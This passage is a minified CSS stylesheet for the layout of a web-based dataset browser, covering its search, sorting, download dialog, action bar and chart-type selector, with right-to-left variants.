.dsbrowser-datasets-container{flex:auto;display:flex;flex-direction:column;height:100px}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results{position:relative;flex:auto}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results>*{position:absolute;top:0;bottom:0;left:0;right:0}div.dsbrowser2 div.filter-textarea,div.dsbrowser2 div.search-filter-textarea{position:relative;margin-top:10px}div.dsbrowser2 div.filter-textarea input[type="text"],div.dsbrowser2 div.search-filter-textarea input[type="text"]{font-size:14px;width:100%;font-family:'PT Sans',sans-serif;background-color:#f7f7f7;border:1px solid #e2e2e2;letter-spacing:0.17px;line-height:18px;height:30px;padding:6px 10px 7px;box-sizing:border-box;transition:border-color 0.3s ease}div.dsbrowser2 div.filter-textarea input[type="text"]:focus,div.dsbrowser2 div.search-filter-textarea input[type="text"]:focus{border-color:#aaa;outline:none}div.dsbrowser2 div#dsbrowser-navigator-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.bread-crumb{display:flex;justify-content:flex-start;align-items:center;flex:none;font-size:14px;padding:10px 0;border-bottom:1px solid #ccc;border-top:none}div.dsbrowser2 div.bread-crumb span{font-weight:bold;vertical-align:top;font-size:14px;color:#000}div.dsbrowser2 div.bread-crumb button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;color:#2050be}html:not([dir='rtl']) div.dsbrowser2 div.bread-crumb button{margin-left:0.5em}html[dir='rtl'] div.dsbrowser2 div.bread-crumb button{margin-right:0.5em}div.dsbrowser2 div.bread-crumb button:hover,div.dsbrowser2 div.bread-crumb button:focus{outline:none;border-bottom:1px solid}div.dsbrowser2 div.bread-crumb button.no-border{font-weight:bold}div.dsbrowser2 div.bread-crumb div{display:inline-flex;width:auto;height:16px;justify-content:flex-start;align-items:center}div.dsbrowser2 div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:13px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}div.dsbrowser2 div#dsbrowser-tabs{flex:none;position:relative;height:50px;font-family:'PT Sans',sans-serif;font-size:16px;color:#000;background-color:#f4f4f4}div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding:0;margin:0;height:48px;display:flex;justify-content:flex-start;align-items:center;list-style-type:none}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding-right:0}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:100%;max-width:120px;padding:15px 10px;text-align:center;white-space:nowrap;border-bottom:2px solid transparent}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:0}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:20px}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:hover,div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{background:rgba(0,0,0,0.03)}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{border-bottom-color:rgba(32,80,190,0.5);outline:none}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button.active{border-bottom-color:#2050be;font-weight:bold}.v7 div.dsbrowser2 div#dsbrowser-tabs button.active{border-bottom-color:#6080c0;font-weight:bold}div.dsbrowser2 div.dataset-list{flex:auto;overflow:hidden;height:100px;min-height:230px}div.dsbrowser2 div.dataset-list .result-container{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:right;height:28px}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:left}div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:none;margin:5px;color:#2050be;font-size:14px;text-decoration:none}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:left}div.dsbrowser2 div.dataset-list .result-container .sort-container{box-sizing:border-box}div.dsbrowser2 div.dataset-list .loading{background-color:transparent}div.dsbrowser2 div.personal-section,div.dsbrowser2 div.search-section{font-family:'PT Sans',sans-serif}div.dsbrowser2 div.personal-section ul,div.dsbrowser2 div.search-section ul{padding:0;font-size:10.5pt;margin:0}div.dsbrowser2 div.personal-section ul.dataset-result,div.dsbrowser2 div.search-section ul.dataset-result{height:100%}div.dsbrowser2 div.personal-section{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.personal-section .personal-section-menu{margin-top:10px;font-size:14px}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px;color:#6c6c6c}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:hover,div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:focus{text-decoration:underline;outline:none}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.active{color:#000;font-weight:bold}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:20px}div.dsbrowser2 div.search-section{display:flex;flex-direction:column;height:100%;width:100%}div.dsbrowser2 div.search-section .search-section-items{margin-top:10px;font-size:14px}div.dsbrowser2 div.search-section .search-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px}div.dsbrowser2 div.search-section .search-section-items button.active{font-weight:bold}div.dsbrowser2 div.search-section .search-section-items button:hover,div.dsbrowser2 div.search-section .search-section-items button:focus{text-decoration:underline}div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:20px}div.dsbrowser2 .result-container{display:table;width:100%;height:100%}div.dsbrowser2 .result-container .sort-container-grid{display:table;width:100%;height:100%;padding-top:10px;box-sizing:border-box}div.dsbrowser2 .result-container .sort-container-grid .sort{display:table-cell;font-size:14px;vertical-align:top;text-align:left}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid .sort{text-align:right}div.dsbrowser2 .result-container .sort-container-grid div#region-group{display:table-cell;font-weight:bold;font-size:14px;margin-top:9px;vertical-align:top;text-align:right;min-width:100px}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group{text-align:left}div.dsbrowser2 .result-container .sort-container-grid div#region-group a{text-decoration:none;line-height:18px;display:inline-block;cursor:pointer;vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-left:0.25em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-right:0.25em}div.dsbrowser2 .result-container .sort-container-grid div#region-group .alpha-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view{height:18px;width:18px;line-height:18px;font-size:18px;text-align:center;font-weight:500}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group span{vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-right:0.5em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-left:0.5em}div.dsbrowser2 div.dataset-results{overflow:auto;flex:auto;display:flex;flex-direction:column;margin-top:10px}div.dsbrowser2 div.dataset-results .dataset-results-content{height:100%;overflow:auto}div.dsbrowser2 div.dataset-results div.search-result-preview{display:none}div.dsbrowser2 div.dataset-results.hierarchy>#dataset-result td{padding-top:10px;vertical-align:top}div.dsbrowser2 div.dataset-results.hierarchy .parent-group{font-weight:bold;color:#1a3c58;padding-bottom:5px}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div{display:inline}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div:hover{text-decoration:underline}div.dsbrowser2 div.dataset-results.hierarchy .children-group{padding-top:2px;font-weight:normal;font-size:9.5pt !important}div.dsbrowser2 div.dataset-results.hierarchy .children-group span.dataset-count,div.dsbrowser2 div.dataset-results.hierarchy .children-group .group-item{font-weight:normal}div.dsbrowser2 .group-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-weight:bold;padding-bottom:5px;cursor:pointer}div.dsbrowser2 .group-item:hover,div.dsbrowser2 .group-item:focus{text-decoration:underline;outline:none}div.dsbrowser2 .subindustries-list{list-style:none;padding:0;margin:0 0 10px 0}div.dsbrowser2 .subindustries-list .subindustries-list-item{display:inline}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry:hover{text-decoration:underline;color:#2050be}div.dsbrowser2 .subindustries-list .subindustries-list-item .dataset-count{font-size:14px;font-weight:normal;color:#6c6c6c}div.dsbrowser2 .subindustries-list .subindustries-list-item .comma{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050;cursor:none}div.dsbrowser2 span.dataset-count{color:#aaa;font-weight:bold}div.dsbrowser2 .dataset-result-container{width:100%;flex:auto;overflow:auto}div.dsbrowser2 .dataset-result-container table#dataset-result{width:100%}div.dsbrowser2 .dataset-result-container table#dataset-result td{border:none}div.dsbrowser2 .dataset-result-container table#dataset-result td:first-child{vertical-align:top;font-weight:bold;font-size:10.5pt;color:#aaa}div.dsbrowser2 .dataset-result-container table#dataset-result td:last-child{font-size:10.5pt !important;color:#1a3c58}div.dsbrowser2 .dataset-result-container table#dataset-result td.dataset-header{text-align:center;font-size:16px;padding-top:12px}div.dsbrowser2 .dataset-result-container table#dataset-result td.group-gray-point{padding-left:5px;vertical-align:top}div.dsbrowser2 div.sort{font-size:14px}div.dsbrowser2 div.sort a{color:#2050be;text-decoration:none;display:inline-block;padding:0 0.2em;min-width:0.8em;text-align:center;transition:background-color 0.3s ease}div.dsbrowser2 div.sort a:hover{background-color:#f4f4f4}div.dsbrowser2 div.sort a:focus{outline:none;text-decoration:underline}div.dsbrowser2 div.sort span{font-weight:bold;color:#000;display:inline-block}html:not([dir='rtl']) div.dsbrowser2 div.sort span{margin-right:0.2em}html[dir='rtl'] div.dsbrowser2 div.sort span{margin-left:0.2em}div.dsbrowser2 div#sort-by-name{width:55%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-name{text-align:left}html[dir='rtl'] div.dsbrowser2 div#sort-by-name{text-align:right}div.dsbrowser2 div#sort-by-date{width:45%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{text-align:right}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{text-align:left}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{padding-right:1px}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{padding-left:1px}div.dsbrowser2 div.empty-search-results{color:#000;text-align:left}div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:10px;padding-right:0}html[dir='rtl'] div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:0;padding-right:10px}div.dsbrowser2 div.empty-search-results ul{list-style-type:disc;padding-left:30px;margin-top:0}div.dsbrowser2 div.empty-search-results ul li{display:list-item;text-align:left}html[dir='rtl'] div.dsbrowser2 div.empty-search-results ul li{text-align:right;padding-right:10px}html[dir='rtl'] div.dsbrowser2 div.empty-search-results{text-align:right;padding-left:0px}div.suggest-source{font-size:9pt;color:#8c8c8c;float:right;margin-top:10px}div.suggest-source a{border-bottom:1px dotted #2050be;color:#2050be}html[dir='rtl'] div.suggest-source{float:left}div#explore-dataset{position:relative;height:100%;width:100%}div#explore-dataset div#advanced-dim-filter{float:left;position:absolute;width:300px;left:0;top:0;bottom:0}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter{float:right;right:0;left:auto}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{position:absolute;left:0;top:0;bottom:0px;margin-left:10px}html:not([dir='rtl']) div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{right:2px}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{left:2px}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{margin-left:0;margin-right:10px}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.dim-filter-timeseries-count{bottom:2px}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-right:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-left:50px;padding-right:1.5em}.customization div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-right:85px}html[dir='rtl'] .customization div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-left:85px;padding-right:1.5em}div#explore-dataset div.content{position:absolute;left:306px;right:0px;top:0px;bottom:0px}html[dir='rtl'] div#explore-dataset div.content{right:306px;left:0}div#explore-dataset div.content.views{width:940px !important;left:0 !important;height:748px !important}html[dir='rtl'] div#explore-dataset div.content.views{right:0 !important;left:auto}div#explore-dataset div.content.views #transformation-container{display:none !important}div#explore-dataset div.content.views div#gadget-control.transformation-panel-outside{top:0}div#explore-dataset div.content div#premium{background:url(/Img/v4/premium/ds_pattern.png) repeat;position:absolute;top:0;right:0;left:0;bottom:0;z-index:1001;display:none;padding:0 10px;justify-content:center;align-items:center}div#explore-dataset div.content div#premium div.container{font-size:10pt;background-color:#fff;padding:15px;border:1px solid #d5d5d5}div#explore-dataset div.content div#premium div.container span.close{display:block;width:16px;height:16px;background:url(/css/jquery/images/ui-icons_222222_256x240.png) -96px -128px;cursor:pointer;float:right}html[dir='rtl'] div#explore-dataset div.content div#premium div.container span.close{float:left}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx{padding-bottom:10px}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx div h2{font:bold 12pt 'PT Sans',sans-serif}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#json,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#odata,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#sdmx,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#dev-or-geek,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #python,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #r,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #csharp,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #xlsx-formula{display:none;font-weight:normal}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#json a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#odata a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#sdmx a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#dev-or-geek a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #python a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #r a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #csharp a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #xlsx-formula a{color:#2050be}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog{display:none;position:absolute;top:0;bottom:0;left:0;right:0;margin:20px;background-color:#fff}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog div{display:none}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.python .python{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.r .r{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.csharp .csharp{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog p{margin:0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog p>a{color:#2050be}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog textarea{font-family:'PT Sans',sans-serif;resize:none;width:100%;box-sizing:border-box;margin:8px 0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog h2{margin:0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog #copy-snippet{display:none}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog .close{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;top:0;right:0}html[dir='rtl'] div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog .close{left:0;right:auto}div#explore-dataset div.content div#premium div.container div.message div#download-limit-exceeded a{color:#2050be}div#explore-dataset div.content div#premium.full-page{background-image:none;background-color:#fff;overflow-y:auto}div#explore-dataset div.content div#premium.full-page .container{border:none;margin:10px auto}div#explore-dataset div.content div#host{float:left;position:absolute;top:0;right:90px;left:5px;bottom:35px}div#explore-dataset div.content div#host.on-top{top:25px}html[dir='rtl'] div#explore-dataset div.content div#host{float:right;left:90px;right:5px}div#explore-dataset div.content div#host.views{right:0;left:25px;width:auto !important}html[dir='rtl'] div#explore-dataset div.content div#host.views{left:0;right:25px}div#explore-dataset div.content div#host div#visualization{overflow:hidden;height:100%}div#explore-dataset div.content div#host div#visualization.message{margin-top:300px;text-align:center}div#explore-dataset div.content div#host div#visualization a.arrow{height:40px;width:40px;background-image:url('/img/v2/dsbrowser/arrows.png');display:block;position:absolute}div#explore-dataset div.content div#host div#visualization a.arrow.left{background-position:0 0;border-right:0;top:40px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.left{background-position:120px 0}div#explore-dataset div.content div#host div#visualization a.arrow.left.partial{top:235px}div#explore-dataset div.content div#host div#visualization a.arrow.right{background-position:120px 0;right:0;top:145px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.right{background-position:0px 0;left:0;right:auto}div#explore-dataset div.content div#host div#visualization a.arrow.bottom{background-position:80px 0;bottom:0;left:20px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.bottom{left:auto;right:20px}div#explore-dataset div.content div#host div#visualization div.guide-message{position:absolute}div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{width:400px;top:30px;left:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter.calculate{width:calc(100% - 45px)}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{left:auto;right:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-partial-request{width:400px;top:240px;left:55px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-partial-request{left:auto;right:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{width:400px;top:145px;right:30px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz.calculate{width:calc(100% - 45px)}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{right:auto;left:30px}div#explore-dataset div.content div#host div#visualization div.guide-message.center{display:none;width:400px;font-family:'PT Sans',sans-serif;font-size:13pt;font-weight:bold;color:#222240;top:240px;left:100px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.center{right:100px;left:auto}div#explore-dataset div.content div#host div#visualization div.guide-message.center a{color:#2050be;cursor:pointer}div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{font-weight:normal;font-family:'PT Sans',sans-serif;left:50px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{right:50px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{left:10px;bottom:50px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{right:10px;left:auto}div#explore-dataset div.content div#host div#visualization a#hide-guide-message{position:absolute;bottom:170px;left:120px;text-decoration:underline;cursor:pointer}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a#hide-guide-message{right:120px;left:auto}div#explore-dataset div.content div#host div#visualization .back-to-data{display:inline-block;margin:10px 0;cursor:pointer}div#explore-dataset div.content div#host.no-action-bar{bottom:0;height:auto}div#explore-dataset div.content div#action-bar{position:absolute;bottom:2px;right:90px;left:5px;background-color:#f7f7f7;height:25px;font-size:9pt;font-family:'PT Sans',sans-serif;z-index:1}html[dir='rtl'] div#explore-dataset div.content div#action-bar{left:90px;right:5px}div#explore-dataset div.content div#action-bar.on-top{position:unset}div#explore-dataset div.content div#action-bar.views{right:0;left:0}div#explore-dataset div.content div#action-bar a{display:inline-block;margin-top:3px;margin-left:10px;cursor:pointer;color:#24445f}div#explore-dataset div.content div#action-bar a#site-login-dsbrowser{margin-left:0px}html[dir='rtl'] div#explore-dataset div.content div#action-bar a{margin-left:0;margin-right:10px}div#explore-dataset div.content div#action-bar a .icon,div#explore-dataset div.content div#action-bar a .fa-map-marker{font-size:12pt;color:#b4b4b4}div#explore-dataset div.content div#action-bar a:hover .icon,div#explore-dataset div.content div#action-bar a:hover .fa-map-marker{color:#2050be}div#explore-dataset div.content div#action-bar a:hover.disabled .icon,div#explore-dataset div.content div#action-bar a:hover.disabled .fa-map-marker{color:#ccc}html[dir='rtl'] div#explore-dataset div.content div#action-bar a em{margin-left:5px;margin-right:0}div#explore-dataset div.content div#action-bar a.disabled{color:#999;cursor:default}div#explore-dataset div.content div#action-bar a.disabled .icon,div#explore-dataset div.content div#action-bar a.disabled .fa-map-marker{color:#ccc}div#explore-dataset div.content div#switch-gadget{max-width:90px;height:auto;position:absolute;right:0;bottom:0;top:0;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;max-height:800px;padding:10px 0}html:not([dir='rtl']) div#explore-dataset div.content div#switch-gadget{margin-right:5px}html[dir='rtl'] div#explore-dataset div.content div#switch-gadget{margin-left:5px}div#explore-dataset div.content div#switch-gadget.small-tiles a.best-viz.gadget{width:50%;padding-bottom:50%}div#explore-dataset div.content div#switch-gadget.gadget-editor{width:90px;margin-right:0;overflow:auto}div#explore-dataset div.content div#switch-gadget.gadget-editor a.right{margin-right:4px}html[dir='rtl'] div#explore-dataset div.content div#switch-gadget{left:0;right:auto}div#explore-dataset div.content div#switch-gadget .not-best-viz{display:flex;align-items:center;width:100%}div#explore-dataset div.content div#switch-gadget .best-viz,div#explore-dataset div.content div#switch-gadget .not-best-viz{margin-top:3px}div#explore-dataset div.content div#switch-gadget .best-viz:first-child,div#explore-dataset div.content div#switch-gadget .not-best-viz:first-child{margin-top:0}div#explore-dataset div.content div#switch-gadget button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;background-color:#fff;background-repeat:no-repeat;background-position:center;display:block}div#explore-dataset div.content div#switch-gadget button:hover{background-color:#f2f4fc}div#explore-dataset div.content div#switch-gadget button.active{background-color:#ebf0fa}div#explore-dataset div.content div#switch-gadget button.best-viz.gadget{width:100%;padding-bottom:75%}div#explore-dataset div.content div#switch-gadget button.disable{ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30);opacity:0.3;-moz-opacity:0.3;cursor:default}div#explore-dataset div.content div#switch-gadget button.gadget{width:50%;padding-bottom:50%}div#explore-dataset div.content div#switch-gadget button.gadget.line{background-image:url('/img/v7/dsviewer/viz_line.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.spline{background-image:url('/img/v7/dsviewer/viz_spline.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar{background-image:url('/img/v7/dsviewer/viz_bar.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column{background-image:url('/img/v7/dsviewer/viz_column.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area{background-image:url('/img/v7/dsviewer/viz_area.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.radar{background-image:url('/img/v7/dsviewer/viz_radar.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.table{background-image:url('/img/v7/dsviewer/viz_table.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.map{background-image:url('/img/v7/dsviewer/viz_map.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.pie{background-image:url('/img/v7/dsviewer/viz_pie.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bubble{background-image:url('/img/v7/dsviewer/viz_bubble.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.ranking{background-image:url('/img/v7/dsviewer/viz_ranking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column-stacking{background-image:url('/img/v7/dsviewer/viz_column-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar-stacking{background-image:url('/img/v7/dsviewer/viz_bar-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_column-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_bar-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area-stacking{background-image:url('/img/v7/dsviewer/viz_area-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_area-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.treemap{background-image:url('/img/v7/dsviewer/viz_treemap.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.grid{background-image:url('/img/v7/dsviewer/viz_grid.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.leaflet-map{background-image:url('/img/v7/dsviewer/viz_leaflet-map.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.sunburst{background-image:url('/img/v7/dsviewer/viz_sunburst.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bubbletree{background-image:url('/img/v7/dsviewer/viz_bubbletree.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.donut{background-image:url('/img/v7/dsviewer/viz_donut.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.pictogram{background-image:url('/img/v7/dsviewer/viz_pictogram.svg')}div#explore-dataset div.content div#switch-gadget .geoplayground{display:none}div#explore-dataset div.content #transformation-container{height:50px;display:none}div#explore-dataset div.content #dsv-warning{position:relative;display:none;background-color:#ffffd8;height:40px;font-size:12px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{padding-right:35px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{padding-left:35px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{padding-left:10px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{padding-right:10px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{margin-left:2px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{margin-right:2px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{margin-right:10px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{margin-left:10px}.overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-top:4px}html:not([dir='rtl']) .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-left:10px}html[dir='rtl'] .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-right:10px}html:not([dir='rtl']) .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-right:10px}html[dir='rtl'] .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-left:10px}div#explore-dataset div.content #dsv-warning .dsv-w-content{display:block;padding-top:6px;height:100%;font-size:12px;color:#505050;overflow:hidden;height:30px}.overlay-tab-panel div#explore-dataset div.content #dsv-warning .dsv-w-content{padding-top:3px}div#explore-dataset div.content #dsv-warning .dsv-w-close{position:absolute;display:flex;align-items:center;justify-content:center;top:0;width:20px;height:40px;cursor:pointer}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning .dsv-w-close{right:5px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning .dsv-w-close{left:5px}div#explore-dataset div.content #dsv-warning .dsv-w-close i.close{font-size:14px}div#explore-dataset div.content #gadget-control{position:absolute;top:0;left:0;right:0;bottom:0}div#explore-dataset div.content #gadget-control.transformation-panel-visible #host div#visualization{height:calc(100% - 50px)}div#explore-dataset div.content #gadget-control.transformation-panel-outside.transformation-panel-visible{top:50px}div#explore-dataset div.content #gadget-control.transformation-panel-outside.transformation-panel-visible #host div#visualization{height:100%}div#explore-dataset div.content #gadget-control.with-warning{top:50px}div#explore-dataset div.content #gadget-control.with-warning.transformation-panel-visible{top:50px}div#explore-dataset div.content #gadget-control.with-warning.transformation-panel-visible.transformation-panel-outside{top:100px}div#explore-dataset .dimension-position{display:none}.tab-dimension-filter div#explore-dataset div.content div#switch-gadget{margin-top:-1px}#tooltip-holder .tooltip-inner.wide{max-width:none}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.left{top:auto;bottom:40px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.left.partial{top:235px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.right{top:145px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.bottom{bottom:0}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top{background-position:40px 0;top:5px;left:20px;border:0}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top{left:auto;right:20px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization 